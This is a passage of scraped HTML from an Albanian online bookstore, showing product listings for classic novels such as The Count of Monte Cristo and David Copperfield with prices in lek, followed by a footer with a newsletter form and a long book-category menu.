itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_10679" href="#" rel="10679" onclick="WishlistCart('wishlist_block_list', 'add', '10679', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/klasiket-per-femije/10764-konti-i-monte-kristos-pershtatje.html" title="Konti i Monte Kristos - pershtatje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/20321-home_default/konti-i-monte-kristos-pershtatje.jpg" alt="Konti i Monte Kristos - pershtatje" title="Konti i Monte Kristos - pershtatje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/klasiket-per-femije/10764-konti-i-monte-kristos-pershtatje.html" rel="https://bukinist.al/sq/klasiket-per-femije/10764-konti-i-monte-kristos-pershtatje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/klasiket-per-femije/10764-konti-i-monte-kristos-pershtatje.html" rel="https://bukinist.al/sq/klasiket-per-femije/10764-konti-i-monte-kristos-pershtatje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/klasiket-per-femije/10764-konti-i-monte-kristos-pershtatje.html" title="Konti i Monte Kristos - pershtatje" itemprop="url" > Konti i Monte Kristos - pershtatje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_10764" href="#" rel="10764" onclick="WishlistCart('wishlist_block_list', 'add', '10764', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/aventure/11120-the-count-of-monte-cristo.html" title="The count of Monte Cristo - en + CD" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/20772-home_default/the-count-of-monte-cristo.jpg" alt="The count of Monte Cristo" title="The count of Monte Cristo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/aventure/11120-the-count-of-monte-cristo.html" rel="https://bukinist.al/sq/aventure/11120-the-count-of-monte-cristo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/aventure/11120-the-count-of-monte-cristo.html" rel="https://bukinist.al/sq/aventure/11120-the-count-of-monte-cristo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/aventure/11120-the-count-of-monte-cristo.html" title="The count of Monte Cristo - en + CD" itemprop="url" > The count of Monte Cristo - en + CD </a></h5><p class="product-desc" itemprop="description"> Edmond Dantes spends fourteen years in prison for a crime he has not committed. When he manages to escape, he seeks revenge. As the Count of Monte Cristo, he punishes each and every one of those who made him suffer.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11120" href="#" rel="11120" onclick="WishlistCart('wishlist_block_list', 'add', '11120', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/11128-david-copperfield-en.html" title="David Copperfield - en" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/20786-home_default/david-copperfield-en.jpg" alt="David Copperfield - en" title="David Copperfield - en" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/11128-david-copperfield-en.html" rel="https://bukinist.al/sq/arsimi-baze-klasat-1-5/11128-david-copperfield-en.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/11128-david-copperfield-en.html" rel="https://bukinist.al/sq/arsimi-baze-klasat-1-5/11128-david-copperfield-en.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/11128-david-copperfield-en.html" title="David Copperfield - en" itemprop="url" > David Copperfield - en </a></h5><p class="product-desc" itemprop="description"> When young David’s mother dies, his cruel stepfather sends him to work in a factory in London. The working conditions are appalling and David decides to run away and start a new life in Dover... Join David Copperfield as he journeys from heartbreak to happiness in this extraordinary tale of courage and determination.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11128" href="#" rel="11128" onclick="WishlistCart('wishlist_block_list', 'add', '11128', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/toena/20112-polina.html" title="Polina" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27632-home_default/polina.jpg" alt="Polina" title="Polina" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/toena/20112-polina.html" rel="https://bukinist.al/sq/toena/20112-polina.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/toena/20112-polina.html" rel="https://bukinist.al/sq/toena/20112-polina.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/toena/20112-polina.html" title="Polina" itemprop="url" > Polina </a></h5><p class="product-desc" itemprop="description"> Polina, romani i parë i shkrimtarit të famshëm dhe të pavdekshëm francez, Aleksandër Dyma, është historia prekëse e një konteshe të re, të bukur dhe të pasur, që fati rastësisht e lidh me një burrë që i vjedh pafajësinë dhe e detyron të heqë dorë nga rinia, nga familja, nga atdheu dhe nga identiteti i saj. &nbsp;Një histori e trishtë, e dhimbshme, që...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20112" href="#" rel="20112" onclick="WishlistCart('wishlist_block_list', 'add', '20112', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a 